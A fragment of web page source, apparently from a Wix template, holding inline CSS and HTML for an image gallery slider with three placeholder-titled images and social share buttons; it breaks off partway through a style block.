.gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-triangle{--itemFontColor: #FFFFFF;color:rgb(0, 0, 0)}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-background{--itemOpacity: #000000;color:rgba(247, 184, 195, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-background,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-background{--itemOpacity: #000000;fill:rgba(247, 184, 195, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gradient-top,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gradient-top{--itemOpacity: #000000;background:linear-gradient(rgba(247, 184, 195, 0) 0, transparent 140px) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info{--itemIconColorSlideshow: #000000}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info button:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info a{color:rgb(0, 0, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-foreground{fill:rgb(0, 0, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gallery-item-title{--itemFontSlideshow: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gallery-item-description{--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover{--itemIconColor: #FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover button:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover a{color:rgb(97, 208, 212) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-foreground{fill:rgb(97, 208, 212) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gallery-item-title{--itemFont: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColor: #FFFFFF;color:rgb(0, 0, 0);font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gallery-item-description{--itemDescriptionFont: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColor: #FFFFFF;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper{--customButtonFontColor: #000000;color:#000000 !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper button{--customButtonBorderRadius: 0;--customButtonBorderWidth: 1;--customButtonBorderColor: #FFFFFF;--customButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background: !important;border-width:1px;border-radius:0px;border-color:#FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-hover:not(.hide-hover):before{--itemOpacity: #000000;background:rgba(247, 184, 195, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-hover.default:not(.hide-hover):before{background:#000000 !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .gallery-item-title{--itemFontSlideshow: normal normal normal 22px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .gallery-item-description{--itemDescriptionFontColorSlideshow: #000000;--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .custom-button-wrapper button{--customButtonFontForHover: normal normal normal 13px/1.4em "open sans",sans-serif;--customButtonFontColorForHover: #000000;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .te-pro-gallery-text-item{font:normal normal normal 12px/1.4em "open sans",sans-serif;color:#FFFFFF}.comp-jeqv45wg .pro-fullscreen-wrapper .pro-fullscreen-text-item{--fullscreen-text-item-bg: #000000;background-color:#000000}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles{--bgColorExpand: #FFFFFF;background-color:rgb(255, 255, 255)}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .pro-fullscreen-selected-license,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .pro-fullscreen-checkout-link{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-mobile-info{--bgColorExpand: #FFFFFF;background-color:rgb(255, 255, 255)}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-title{--titleColorExpand: #000000;--titleFontExpand: normal normal normal 19px/1.2em "noticia text",serif;color:rgb(0, 0, 0);font:normal normal normal 16px/1.2em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description .fullscreen-side-bar-description-line,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-exif,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-link,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-link{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description:after,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description .fullscreen-side-bar-description-line:after,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-exif:after,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-link:after,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-link:after{--descriptionColorExpand: #000000;border-color:rgb(0, 0, 0)}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social a,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social button,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav a,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav button,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar a,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar button,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social a,.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social button{--descriptionColorExpand: #000000;color:rgb(0, 0, 0)}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles i.fullscreen-item-video-play.progallery-svg-font-icons-play-triangle{--descriptionColorExpand: #000000;color:rgb(0, 0, 0)}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles i.fullscreen-item-video-play.progallery-svg-font-icons-play-background{--bgColorExpand: #FFFFFF;color:rgb(255, 255, 255)}.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-icon{--descriptionColorExpand: #000000;--bgColorExpand: #FFFFFF;color:rgb(0, 0, 0);background:rgb(255, 255, 255)}.comp-jeqv45wg .pro-fullscreen-wrapper .artstore-products-list-container .artstore-title-column .artstore-title{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-fullscreen-wrapper .artstore-products-list-container .artstore-title-column .artstore-description{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-fullscreen-wrapper .artstore-products-list-container .artstore-table-cell{--descriptionColorExpand: #000000;border-top-color:rgb(0, 0, 0)}@media screen and (min-width: 600px){.comp-jeqv45wg .pro-fullscreen-wrapper #fullscreen-view.fullscreen .fullscreen-side-bar .artstore-add-to-cart-button{--addToCartBorderWidthExpand: 1;--addToCartBorderColorExpand: #000000;--addToCartBGColorExpand: #000000;--addToCartColorExpand: #FFFFFF;--addToCartFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:#FFFFFF;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:#000000;border-width:1px;border-color:#000000}}</style><div data-key="gallery-wrapper-comp-jeqv45wg"><div id="pro-gallery-comp-jeqv45wg" class="pro-gallery"><div data-key="pro-gallery-inner-container"><div data-hook="css-scroll-indicator" data-scroll-base="0" data-scroll-top="0" class="pgscl-0 pgscl_jeqv45wg_0-10240 pgscl_jeqv45wg_0-5120 pgscl_jeqv45wg_0-2560 pgscl_jeqv45wg_0-1280 pgscl_jeqv45wg_0-640 pgscl_jeqv45wg_0-320 pgscl_jeqv45wg_0-160 pgscl_jeqv45wg_0-80 pgscl_jeqv45wg_0-40 pgscl_jeqv45wg_0-20 pgscl_jeqv45wg_0-10" style="display: none;"></div><div class=" gallery-slider" style="margin: -5px;"><div id="pro-gallery-container" class="pro-gallery inline-styles one-row hide-scrollbars  slider " style="height: 292px; width: 501px;"><button class="nav-arrows-container next" aria-label="Next Item" tabindex="0" data-hook="nav-arrow-next" style="padding: 0px 38.5px; top: calc(50% - 47.5px); right: 5px;"><svg width="23" height="39" viewBox="0 0 23 39" style="transform: scale(1);"><path id="_250_middle_right_copy_2" data-name="250 middle right  copy 2" class="slideshow-arrow" d="M857.005,231.479L858.5,230l18.124,18-18.127,18-1.49-1.48L873.638,248Z" transform="translate(-855 -230)"></path></svg></button><div data-hook="gallery-column" id="gallery-horizontal-scroll" class="gallery-horizontal-scroll gallery-column hide-scrollbars" style="width: 501px; height: 292px;"><div data-hook="group-view"><a data-id="d50bdd01-88ab-11e9-9ac2-063f49e9a7e4" data-idx="0"><div class="gallery-item-container visible clickable" id="pgid50bdd0188ab11e99ac2063f49e9a7e4" tabindex="0" data-hash="d50bdd01-88ab-11e9-9ac2-063f49e9a7e4" data-id="d50bdd01-88ab-11e9-9ac2-063f49e9a7e4" data-idx="0" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 0px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/38e04d7460b845d38719e2f7a8554014.png/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/38e04d7460b845d38719e2f7a8554014.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-0"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a data-id="d50c3010-88ab-11e9-9ac2-063f49e9a7e4" data-idx="1"><div class="gallery-item-container visible clickable" id="pgid50c301088ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d50c3010-88ab-11e9-9ac2-063f49e9a7e4" data-id="d50c3010-88ab-11e9-9ac2-063f49e9a7e4" data-idx="1" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 520px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/a59e25586541482c9177213dd4672b6c.png/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/a59e25586541482c9177213dd4672b6c.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-1"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a data-id="d50c39e9-88ab-11e9-9ac2-063f49e9a7e4" data-idx="2"><div class="gallery-item-container visible clickable" id="pgid50c39e988ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d50c39e9-88ab-11e9-9ac2-063f49e9a7e4" data-id="d50c39e9-88ab-11e9-9ac2-063f49e9a7e4" data-idx="2" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 1040px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/ab9ba22e15614ef892a5f5460e805a2d.png/v1/fill/w_643,h_362,fp_0.50_0.50,lg_1,q_90/ab9ba22e15614ef892a5f5460e805a2d.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-2"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div></div></div></div><style data-key="scrollCss">.pgscl_jeqv45wg_-1280-0 ~ div #pgid50bdd0188ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_0-320 ~ div #pgid50bdd0188ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_320-480 ~ div #pgid50bdd0188ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_480-500 ~ div #pgid50bdd0188ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_500-510 ~ div #pgid50bdd0188ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/38e04d7460b845d38719e2f7a8554014.png/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/38e04d7460b845d38719e2f7a8554014.webp)}
.pgscl_jeqv45wg_-760--720 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_-720--640 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_-640-0 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_0-640 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_640-960 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_960-1000 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_1000-1020 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_1020-1030 ~ div #pgid50c301088ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/a59e25586541482c9177213dd4672b6c.png/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/a59e25586541482c9177213dd4672b6c.webp)}
.pgscl_jeqv45wg_-240--160 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_-160-0 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_0-1280 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_1280-1440 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_1440-1520 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_1520-1540 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqv45wg_1540-1550 ~ div #pgid50c39e988ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/ab9ba22e15614ef892a5f5460e805a2d.png/v1/fill/w_643,h_362,fp_0.50_0.50,lg_1,q_90/ab9ba22e15614ef892a5f5460e805a2d.webp)}</style></div></div></div></div></div><div class="c2" id="iawez9ov"><div id="iawez9ovbg" class="c2bg"></div><div class="c2inlineContent" id="iawez9ovinlineContent"><style id="iawez9ov-mesh-styles">
  
#iawez9ovinlineContent {
  height: auto;
  width: 96px;
  position: relative;
}

#iawez9ovinlineContent-gridWrapper {
  pointer-events: none;
}

#iawez9ovinlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: auto;
  grid-template-rows: 1fr;
  grid-template-columns: 100%;
}

#iawez9ov_0 {
  position: relative;
  margin: 36px 0px 37px 0;
  left: 3px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#iawez9ovcenteredContent {
  position: relative;
}

#iawez9ovinlineContent-gridContainer > * {
  pointer-events: initial;
}

#iawez9ovinlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#iawez9ovinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
